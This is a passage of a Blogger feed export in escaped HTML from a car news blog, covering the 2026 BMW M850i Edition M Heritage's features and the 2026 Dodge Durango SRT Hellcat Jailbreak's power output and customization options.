src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWagwozJ-ZidAhKAA0ksX5wHnAXck2kpYX-_oZ_xQGa0ZAhyrH3lP3dZWbZOPVf-Hoz3e1pPEE41YC8iPyijBDjTt1rQqP7MeKTOBvgF6l86PXhOAt5sF0-lyn3tBW4044UJgl0KA-Evz2oLFfb5xlR0kfHujNR_XWHYUkPiye7DmUWVEWlTio3JWxtRFv\/s320\/BMW%20M850i%20Edition%20M%20Heritage%2020267.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ7Em9HL7H8V_J4V0fEc06aoT5JcdD6Z21l0fIMHfcm-yOc8aPWFtHOvcbm-5tW0bZYIrL8bPrMZ0H1fTHLA5kPvHlTmsRAiPjcU71LdaRwO-ZfLkK7b7U4THyUVO6QrGRSpmbnp53nR0VxtAbcmfM7uczeUEvVE2SpmwOVoww1O-njVh_5kIGIxQOCV0B\/s2252\/BMW%20M850i%20Edition%20M%20Heritage%2020268.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1412\" data-original-width=\"2252\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ7Em9HL7H8V_J4V0fEc06aoT5JcdD6Z21l0fIMHfcm-yOc8aPWFtHOvcbm-5tW0bZYIrL8bPrMZ0H1fTHLA5kPvHlTmsRAiPjcU71LdaRwO-ZfLkK7b7U4THyUVO6QrGRSpmbnp53nR0VxtAbcmfM7uczeUEvVE2SpmwOVoww1O-njVh_5kIGIxQOCV0B\/s320\/BMW%20M850i%20Edition%20M%20Heritage%2020268.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EM Sport front seats\u003C\/strong\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ein BMW Individual Black Full Merino Leather and Alcantara with diamond-pattern stitching\u003C\/span\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"2850\" data-start=\"2793\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlcantara headliner, dashboard, and upper door panels\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"2880\" data-start=\"2855\" style=\"font-family: arial;\"\u003EM tri-color stitching\u003C\/strong\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Eon seats, seat belts, and door panels\u003C\/span\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"2974\" data-start=\"2923\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUnique matte-finish carbon fiber center console\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"3022\" data-start=\"2979\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGlass iDrive controller and shift lever\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"3054\" data-start=\"3027\" style=\"font-family: arial;\"\u003ECustom door sill plates\u003C\/strong\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Eand\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3078\" data-start=\"3059\" style=\"font-family: arial;\"\u003Ecupholder cover\u003C\/strong\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Eengraved with “M850i Edition M Heritage” and “1\/500”\u003C\/span\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"3164\" data-start=\"3136\" style=\"font-family: arial;\"\u003ENon-illuminated M badges\u003C\/strong\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Eembedded in each front headrest\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"3203\" data-start=\"3200\" style=\"text-align: left;\" \/\u003E\u003Ch3 data-end=\"3235\" data-start=\"3205\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFully Equipped as Standard\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"3405\" data-start=\"3237\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe M850i Edition M Heritage comes in a\u0026nbsp;\u003Cstrong data-end=\"3315\" data-start=\"3277\"\u003Esingle, fully-loaded configuration\u003C\/strong\u003E, leaving only the exterior color as the customer’s choice. Key standard features include:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cstrong data-end=\"3459\" data-start=\"3409\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBowers \u0026amp; Wilkins Diamond Surround Sound System\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"3507\" data-start=\"3464\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDriving Assistance Professional Package\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdvanced driver assistance and connectivity technologies\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"3573\" data-start=\"3570\" style=\"text-align: left;\" \/\u003E\u003Ch3 data-end=\"3624\" data-start=\"3575\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESummary: A Rare Collectible with Modern Power\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"3943\" data-start=\"3626\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"3667\" data-start=\"3630\"\u003E2026 BMW M850i Edition M Heritage\u003C\/strong\u003E\u0026nbsp;offers a unique combination of nostalgia, craftsmanship, and cutting-edge performance. With only 500 units available globally, this limited-edition 8-Series pays tribute to BMW’s heritage while delivering the performance and luxury expected from a modern M Performance model.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/7692850997125766743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/7692850997125766743"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/10\/bmw-m850i-edition-m-heritage-2026.html","title":"BMW M850i Edition M Heritage 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcfNasNKUPcy9w-FoxZUacGuK_G-VISa22DGuOV9qs2AR41HPhTYPwIZuJ4qnoUKXGp_rFzXqwYaDq57euWEpAXhw4ZQ0fTztn0iWGJDS0Q-FaADkF6UOo93JdgmsRTKFk1gp_lm_c2ocj84UqX6yTkesQq2ZVQkF-eeVUSW8TStX5pR-wxLDX6jpDQkvS\/s72-c\/BMW%20M850i%20Edition%20M%20Heritage%2020262.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-6155642643385507994"},"published":{"$t":"2025-09-19T11:23:00.000-07:00"},"updated":{"$t":"2025-09-19T11:23:34.516-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dodge"}],"title":{"type":"text","$t":"Dodge Durango SRT Hellcat Jailbreak 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"359\" data-start=\"311\"\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"359\" data-start=\"311\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizD5GiNvwzItl86VA8A15h9HKZ-wLzT9yrpHsqYfYJLghxWv8T3KMVL4GJ4LNbFWpYv6SMoGjD9XrRL8RH91lkk4x4kTpSNJx3WD4oNB00-MYo_zrLVGJ2bEuK8yi-w9m0NXefR-ODRxU6O-sm6ldcs3xd3PP0rseYh0HJhOJzuJWaIkNcsQUA1xuV9EMf\/s2274\/Dodge%20Durango%20SRT%20Hellcat%20Jailbreak%2020262.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1462\" data-original-width=\"2274\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizD5GiNvwzItl86VA8A15h9HKZ-wLzT9yrpHsqYfYJLghxWv8T3KMVL4GJ4LNbFWpYv6SMoGjD9XrRL8RH91lkk4x4kTpSNJx3WD4oNB00-MYo_zrLVGJ2bEuK8yi-w9m0NXefR-ODRxU6O-sm6ldcs3xd3PP0rseYh0HJhOJzuJWaIkNcsQUA1xuV9EMf\/s320\/Dodge%20Durango%20SRT%20Hellcat%20Jailbreak%2020262.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"359\" data-start=\"311\"\u003E\u003Cbr \/\u003EThe 2026 Dodge Durango SRT Hellcat Jailbreak\u003C\/strong\u003E\u0026nbsp;redefines the high-performance SUV segment, combining jaw-dropping power with an unprecedented level of personalization.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EPowered by a supercharged 6.2-liter HEMI® Hellcat V8 engine delivering\u0026nbsp;\u003Cstrong data-end=\"596\" data-start=\"552\"\u003E710 horsepower and 645 lb.-ft. of torque\u003C\/strong\u003E, this three-row muscle SUV continues Dodge’s legacy of bold design and raw performance — now with over\u0026nbsp;\u003Cstrong data-end=\"749\" data-start=\"700\"\u003Esix million unique customization combinations\u003C\/strong\u003E.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 data-end=\"798\" data-start=\"752\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUnmatched Performance Meets Custom Styling\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"1201\" data-start=\"800\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"843\" data-start=\"804\"\u003EDodge Durango SRT Hellcat Jailbreak\u003C\/strong\u003E\u0026nbsp;builds on its status as the\u0026nbsp;\u003Cstrong data-end=\"910\" data-start=\"872\"\u003Emost powerful gas-powered SUV ever\u003C\/strong\u003E, offering full-size SUV utility with track-ready performance. Inspired by the success of the Jailbreak models introduced in the Dodge Challenger and Charger lineups, the 2026 Durango SRT Hellcat Jailbreak unleashes full creative freedom through an expanded catalog of customization options.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote data-end=\"1537\" data-start=\"1203\"\u003E\u003Cp data-end=\"1537\" data-start=\"1205\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E“The Dodge Durango is the ultimate blend of muscle and utility,” said Matt McAlear, Dodge CEO. “With best-in-class towing and seating for up to seven, it’s no surprise that Durango sales jumped 51% in Q2 over Q1 this year. The Jailbreak model takes customization to the next level, letting buyers create a one-of-a-kind muscle SUV.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch3 data-end=\"1589\" data-start=\"1539\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E2026 Durango SRT Hellcat Jailbreak Highlights:\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"1823\" data-start=\"1591\"\u003E\u003Cli data-end=\"1645\" data-start=\"1591\"\u003E\u003Cp data-end=\"1645\" data-start=\"1593\"\u003E\u003Cstrong data-end=\"1645\" data-start=\"1593\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E710-hp supercharged 6.2L HEMI® Hellcat V8 engine\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1694\" data-start=\"1646\"\u003E\u003Cp data-end=\"1694\" data-start=\"1648\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBest-in-class towing capacity across all trims\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1721\" data-start=\"1695\"\u003E\u003Cp data-end=\"1721\" data-start=\"1697\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EStandard all-wheel drive\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1777\" data-start=\"1722\"\u003E\u003Cp data-end=\"1777\" data-start=\"1724\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThree-row seating with up to seven-passenger capacity\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1823\" data-start=\"1778\"\u003E\u003Cp data-end=\"1823\" data-start=\"1780\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOver 6 million personalization combinations\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"1828\" data-start=\"1825\" \/\u003E\u003Ch2 data-end=\"1893\" data-start=\"1830\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjRH95ow-ToxjqrkyrI_daBEbrDOOm9vc1kOkG_aBLeGGTf7w08SUcyCGxvoTNk5uePTxaQbtTSes1vX4y6oveUi97cnbDT275ZaFURMklVN_k3qA957-lIPh7YRTVK7i38_R9GHI-hskrg5bMsdTE5IBDMnNFApRzGFY8STb3NEXG6osJJztFiWWcKMNK\/s1906\/Dodge%20Durango%20SRT%20Hellcat%20Jailbreak%2020261.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1378\" data-original-width=\"1906\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjRH95ow-ToxjqrkyrI_daBEbrDOOm9vc1kOkG_aBLeGGTf7w08SUcyCGxvoTNk5uePTxaQbtTSes1vX4y6oveUi97cnbDT275ZaFURMklVN_k3qA957-lIPh7YRTVK7i38_R9GHI-hskrg5bMsdTE5IBDMnNFApRzGFY8STb3NEXG6osJJztFiWWcKMNK\/s320\/Dodge%20Durango%20SRT%20Hellcat%20Jailbreak%2020261.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoJ7RFMEEOPM01r4mGi9mX1x1CKrYj5tZ9tbb-xPi2jfMkYnx8pRISULGkaxYlXrCioyraVMZjv2gqolXhy1heFTOZl_euQ9rKUMJuY_opq2nS08aNqOqzjuSIv2LCzhsTSMnZgU-ObjZbC-Yohqa6nBUGZ6g1EKqET4qTKFmJPQGwXB5g5Qi-ajelbN6o\/s2110\/Dodge%20Durango%20SRT%20Hellcat%20Jailbreak%2020263.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1408\" data-original-width=\"2110\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoJ7RFMEEOPM01r4mGi9mX1x1CKrYj5tZ9tbb-xPi2jfMkYnx8pRISULGkaxYlXrCioyraVMZjv2gqolXhy1heFTOZl_euQ9rKUMJuY_opq2nS08aNqOqzjuSIv2LCzhsTSMnZgU-ObjZbC-Yohqa6nBUGZ6g1EKqET4qTKFmJPQGwXB5g5Qi-ajelbN6o\/s320\/Dodge%20Durango%20SRT%20Hellcat%20Jailbreak%2020263.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhamYL3IXtQhIYXnI9DAi23lkD2HfzJgFe6zAkK3k79HRo7Mxc-mHdL13dgTLyam-36cq21E4s3ek_ZeANUpjRT7K_vEaF_pdU8m-GgQayFGaqF7wyrryv3cI6aShfOEj-SRSLxN6WSHsNCzPeQ5XHjVUnCdDEFayeSoWjDDQw_eKOUBU1ixWHoSXGJtMST\/s2048\/Dodge%20Durango%20SRT%20Hellcat%20Jailbreak%2020264.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1388\" data-original-width=\"2048\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhamYL3IXtQhIYXnI9DAi23lkD2HfzJgFe6zAkK3k79HRo7Mxc-mHdL13dgTLyam-36cq21E4s3ek_ZeANUpjRT7K_vEaF_pdU8m-GgQayFGaqF7wyrryv3cI6aShfOEj-SRSLxN6WSHsNCzPeQ5XHjVUnCdDEFayeSoWjDDQw_eKOUBU1ixWHoSXGJtMST\/s320\/Dodge%20Durango%20SRT%20Hellcat%20Jailbreak%2020264.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EExtensive Customization: Colors, Wheels, Interiors, and More\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"1993\" data-start=\"1895\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe 2026 Durango SRT Hellcat Jailbreak pushes boundaries in exterior and interior personalization:\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2022\" data-start=\"1995\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EExterior Color Options:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2065\" data-start=\"2023\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EChoose from six factory colors, including:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"2175\" data-start=\"2066\"\u003E\u003Cli data-end=\"2100\" data-start=\"2066\"\u003E\u003Cp data-end=\"2100\" data-start=\"2068\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2085\" data-start=\"2068\"\u003EGreen Machine\u003C\/strong\u003E\u0026nbsp;(new for 2026)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2117\" data-start=\"2101\"\u003E\u003Cp data-end=\"2117\" data-start=\"2103\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDestroyer Gray\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2133\" data-start=\"2118\"\u003E\u003Cp data-end=\"2133\" data-start=\"2120\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDiamond Black\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2146\" data-start=\"2134\"\u003E\u003Cp data-end=\"2146\" data-start=\"2136\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOctane Red\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2159\" data-start=\"2147\"\u003E\u003Cp data-end=\"2159\" data-start=\"2149\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EVapor Gray\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2175\" data-start=\"2160\"\u003E\u003Cp data-end=\"2175\" data-start=\"2162\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWhite Knuckle\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"2195\" data-start=\"2177\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWheel Designs:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2261\" data-start=\"2196\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EStandard 20-by-10-inch wheels, with six unique options available:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"2419\" data-start=\"2262\"\u003E\u003Cli data-end=\"2298\" data-start=\"2262\"\u003E\u003Cp data-end=\"2298\" data-start=\"2264\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESRT Machine Face with Dark Pockets\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2317\" data-start=\"2299\"\u003E\u003Cp data-end=\"2317\" data-start=\"2301\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESRT Satin Carbon\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2334\" data-start=\"2318\"\u003E\u003Cp data-end=\"2334\" data-start=\"2320\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESRT Lights Out\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2353\" data-start=\"2335\"\u003E\u003Cp data-end=\"2353\" data-start=\"2337\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESRT Brass Monkey\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2385\" data-start=\"2354\"\u003E\u003Cp data-end=\"2385\" data-start=\"2356\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESRT Forged Y-Spoke Lights Out\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2419\" data-start=\"2386\"\u003E\u003Cp data-end=\"2419\" data-start=\"2388\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESRT Forged Y-Spoke Brass Monkey\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"2446\" data-start=\"2421\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBrake Caliper Colors:\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"2478\" data-start=\"2447\"\u003E\u003Cli data-end=\"2452\" data-start=\"2447\"\u003E\u003Cp data-end=\"2452\" data-start=\"2449\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERed\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2460\" data-start=\"2453\"\u003E\u003Cp data-end=\"2460\" data-start=\"2455\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBlack\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2469\" data-start=\"2461\"\u003E\u003Cp data-end=\"2469\" data-start=\"2463\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EYellow\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2478\" data-start=\"2470\"\u003E\u003Cp data-end=\"2478\" data-start=\"2472\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOrange\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"2504\" data-start=\"2480\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBadge Customization:\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"2624\" data-start=\"2505\"\u003E\u003Cli data-end=\"2586\" data-start=\"2505\"\u003E\u003Cp data-end=\"2586\" data-start=\"2507\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFull exterior badge color options: Silver, Red, Brass Monkey, Midnight Metallic\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2624\" data-start=\"2587\"\u003E\u003Cp data-end=\"2624\" data-start=\"2589\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFender badge colors: Orange, Yellow\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"2651\" data-start=\"2626\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDual-Stripe Packages:\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"2704\" data-start=\"2652\"\u003E\u003Cli data-end=\"2658\" data-start=\"2652\"\u003E\u003Cp data-end=\"2658\" data-start=\"2654\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBlue\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2669\" data-start=\"2659\"\u003E\u003Cp data-end=\"2669\" data-start=\"2661\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EGunmetal\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2675\" data-start=\"2670\"\u003E\u003Cp data-end=\"2675\" data-start=\"2672\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERed\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2695\" data-start=\"2676\"\u003E\u003Cp data-end=\"2695\" data-start=\"2678\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERedline Red\/Black\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2704\" data-start=\"2696\"\u003E\u003Cp data-end=\"2704\" data-start=\"2698\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESilver\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"2731\" data-start=\"2706\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENew Exterior Add-Ons:\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"2783\" data-start=\"2732\"\u003E\u003Cli data-end=\"2758\" data-start=\"2732\"\u003E\u003Cp data-end=\"2758\" data-start=\"2734\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EGloss Black-painted hood\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2783\" data-start=\"2759\"\u003E\u003Cp data-end=\"2783\" data-start=\"2761\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESRT black exhaust tips\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"2788\" data-start=\"2785\" \/\u003E\u003Ch2 data-end=\"2860\" data-start=\"2790\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPremium Interior Options for the 2026 Durango SRT Hellcat Jailbreak\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"2955\" data-start=\"2862\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInterior customization matches the exterior, with multiple seat colors, layouts, and accents:\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2984\" data-start=\"2957\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESeating Configurations:\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"3170\" data-start=\"2985\"\u003E\u003Cli data-end=\"3058\" data-start=\"2985\"\u003E\u003Cp data-end=\"3058\" data-start=\"2987\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3024\" data-start=\"2987\"\u003EFive-passenger or seven-passenger\u003C\/strong\u003E\u0026nbsp;in Black Laguna leather\/Alcantara\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3135\" data-start=\"3059\"\u003E\u003Cp data-end=\"3135\" data-start=\"3061\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3078\" data-start=\"3061\"\u003ESix-passenger\u003C\/strong\u003E\u0026nbsp;in Hammerhead Gray, Sepia, or Demonic Red Laguna leather\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3170\" data-start=\"3136\"\u003E\u003Cp data-end=\"3170\" data-start=\"3138\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOptional Ebony Red Nappa leather\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"3200\" data-start=\"3172\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESeat Belt Color Choices:\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"3240\" data-start=\"3201\"\u003E\u003Cli data-end=\"3208\" 